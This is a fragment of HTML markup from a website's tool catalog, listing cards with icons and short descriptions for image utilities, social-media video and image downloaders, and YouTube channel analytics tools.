<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Splash</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="image-outline.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Outline</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="insta-image-size.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Insta Size Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="png-shaddow.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PNG Shaddow</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="text-favicon.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text Favicon</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>
<div class="row catalog-box tools-block-results" data-tools-block-type="3" style="display: none">















<div class="col-lg-3 col-6 element-tools">
<a href="soundcloud-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Soundcloud to MP3</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download Soundcloud to MP3 with our Soundcloud downloader.</p>
</div>
</a>
</div>









<div class="col-lg-3 col-6 element-tools">
<a href="/pinterest-video-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Pinterest Video Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download pinterest videos in HD with our pinterest downloader.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools">
<a href="reddit-video-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Reddit Video Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download reddit videos in HD with our reddit downloader.</p>
</div>
</a>
</div>







<div class="col-lg-3 col-6 element-tools">
<a href="facebook-video-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Facebook Video Download</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download facebook videos in HD with our facebook downloader.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="youtube-short-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="38" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>YouTube Shorts Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download YouTube shorts videos in HD with our YouTube shorts downloader.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="twitter-video-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>X Video Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download twitter videos in HD with our twitter downloader.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="linkedin-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Linkedin Video Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download linkedin videos in HD with our linkedin downloader.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="tiktok-video-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>TikTok Video Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download tiktok videos in HD with our tiktok downloader.</p>
</div>
</a>
</div>






<div class="col-lg-3 col-6 element-tools">
<a href="instagram-video-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Instagram Video Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download instagram videos in HD with our instagram downloader.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="yt-video-downloader" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_8 v8 ">
<svg width="38" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#audio"></use> 
</svg>
</div>
<div>
<h4>YouTube video Downloader</h4>
<span class="color-orange catalog-box__tag ">Video Tools</span>
</div>
<p>Download youtube videos in HD with our youtube videos  downloader.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="spotify-downloader" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_8 v8 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#audio"></use> 
</svg>
</div>
<div>
<h4>Spotify Downloader</h4>
<span class="color-orange catalog-box__tag ">Video Tools</span>
</div>
<p>Easily download spotify music online with our Spotify Downloader for free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="pinterest-image-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Pinterest Image Downloader</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download pinterest images in HD with our pinterest downloader.</p>
</div>
</a>
</div>





















<div class="col-lg-3 col-6 element-tools" >
<a href="instagram-video-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_1 v1 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#instagram"></use>
</svg>
</div> 
<div>
<h4>Insta Image</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download phptos from Instagram wiyh our instagram image downloader.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="yt-thumbnail.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Thumbnail</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download thumbnail from youtube with our thumbnail downloader.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="facebook-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#compress"></use>
</svg>
</div>
<div>
<h4>Facebook Image</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download images from facebook with our fb image downloader.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="x-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#audio"></use>
</svg>
</div>
<div>
<h4>X Image Download</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Download images from twitter with our x image downloader online tool.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools">
<a href="spotify.html" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_8 v8 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#audio"></use>
</svg>
</div>
<div>
<h4>Spotify Downloader</h4>
<span class="color-orange catalog-box__tag ">Video Tools</span>
</div>
<p>Easily download spotify music online with our webm maker tool for free.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools" >
<a href="0-video-compressor" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_8 v8 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#audio"></use>
</svg>
</div>
<div>
<h4>Compress Video 4GB</h4>
<span class="color-orange catalog-box__tag ">Video Tools</span>
</div>
<p>Easily compress videos online with our webm maker tool for free.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools">
<a href="webm-video.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_8 v8 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#audio"></use>
</svg>
</div>
<div>
<h4>WEBM Video Maker</h4>
<span class="color-orange catalog-box__tag ">Video Tools</span>
</div>
<p>Easily make webm videos online with our webm maker tool for free.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="vide-image-splitter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>GIF Splitter</h4>
<span class="color-purple catalog-box__tag ">GIF Tools</span>
</div>
<p>Easily split and download all images from gif image online free.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="yt-logo.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_8 v8 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#audio"></use>
</svg>
</div>
<div>
<h4>YT Channel Logo</h4>
<span class="color-green catalog-box__tag ">Video Tools</span>
</div>
<p>Easily download youtube channel logo online with our logo downloader.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="web-screenshot.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Web Screenshot</h4>
<span class="color-violet catalog-box__tag ">Generator</span>
</div>
<p>Easily generate website screenshots with our screenshot generator</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="0-compressvideo.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Compress Audio</h4>
<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily compress Audio online with our Audio compressor tool.</p>
</div>
</a>
</div>










<div class="col-lg-3 col-6 element-tools">
<a href="channel-activity" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Channel Activity</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily check youtube channel activity timeline online free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="channel-age.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Channel Age</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily check any youtube channel age for free online.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="comments-downloader.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Video Comments</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily download videos comments from youtube with our ig downloader.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="channelstats.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Channel Stats</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily analyze youtube channel statistics online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="livestream.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Livestream</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily track livestream from youtube with our livstream monitor.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="channelinfo.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Channel Info</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily check youtube channel info online with our free tool.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="channersearch.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Channel Search</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily search youtube channel by country online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="yt-subscribe-link" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Subscribe Link</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily generate youtube channel subscriber link online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="yt-embed.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Embed Generator</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily YouTube video embed code generator free online tool.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ytdescription.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Video Description</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Easily YouTube channel monitization cheker free online tool.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="yt-video-calc" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Video Engagement</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="yt-title.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Title Extractor</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="video-cr.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Video Copyright</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="videotag.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Video Tag Maker</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="publishtime.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Video Publish Time</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="caption.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Caption Search</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="yt-hashtags.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Hashtag Extractor</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="yttrends.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YouTube Trends</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ytiframe.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YouTube iFrame</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="yttaggenerator.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YouTube Tag Generator</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ytbanner.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>YT Banner Download</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ytrest.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Region Restriction</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ytmoney.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_7 v7 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#video"></use>
</svg>
</div>
<div>
<h4>Money Calculator</h4>

<span class="color-violet catalog-box__tag ">Video Tools</span>
</div>
<p>Analyze your youtube channel and video with our youtube tools.</p>
